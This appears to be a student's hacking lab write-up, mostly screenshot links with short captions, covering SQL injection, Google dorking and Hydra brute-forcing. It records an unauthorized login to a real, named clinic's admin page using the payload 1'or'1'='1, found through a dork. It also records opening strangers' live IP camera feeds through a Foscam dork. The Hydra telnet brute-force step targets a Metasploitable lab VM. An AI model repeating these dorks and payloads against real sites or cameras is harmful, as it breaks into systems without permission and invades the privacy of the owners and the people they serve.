

**Used this google dork to find websites vulnerable to sql injections**

Step 2:



Selected a website (<https://www.bcinterioradhdclinic.com/adminLogin.php>) and used manual sql injection (1'or'1'='1')

Step 3:



Was able to log in successfully.

* **Show some live cameras using Google hacking database.**

**Step 1:**



**Used a google dork** (intitle:"Device(Foscam)" "Real-time IP Camera Monitoring System") to find various ip cameras live and opened one to view it.



**System Hacking**

**1. Hydra**



First we’ll get 2 files from github or web which contains most recently used username and passwords along with default passwords and usernames



**STEP 2**

Then we’ll get target ip using nmap

* **We’ll use matasploitable machine**



Type ifconfig

My ip address was 192.168.86.128



Now well use telnet and hydra command

hydra -L /root/user.txt -P /root/pass.txt telnet://192.168.86.128

